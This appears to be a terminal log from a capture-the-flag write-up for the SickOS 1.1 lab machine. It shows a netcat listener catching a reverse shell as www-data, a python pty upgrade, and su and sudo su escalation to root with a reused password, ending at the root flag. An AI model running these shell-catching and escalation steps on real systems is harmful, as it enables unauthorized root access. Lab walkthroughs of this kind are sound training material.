 sayli@Mars:~/Desktop$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.11] 39538
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
 05:10:08 up  1:08,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ su sickos
su sickos
Password: john@123
sickos@SickOs:/$ sudo su
sudo su
[sudo] password for sickos: john@123
root@SickOs:/# ls
ls
bin   etc         lib         mnt   root  selinux  tmp  vmlinuz
boot  home        lost+found  opt   run   srv      usr
dev   initrd.img  media       proc  sbin  sys      var
root@SickOs:/# cd root
cd root
root@SickOs:~# ls
ls
a0216ea4d51874464078c618298b1367.txt
root@SickOs:~# cat a0216ea4d51874464078c618298b1367.txt
cat a0216ea4d51874464078c618298b1367.txt
If you are viewing this!!
ROOT!
You have Succesfully completed SickOS1.1.
Thanks for Trying
root@SickOs:~#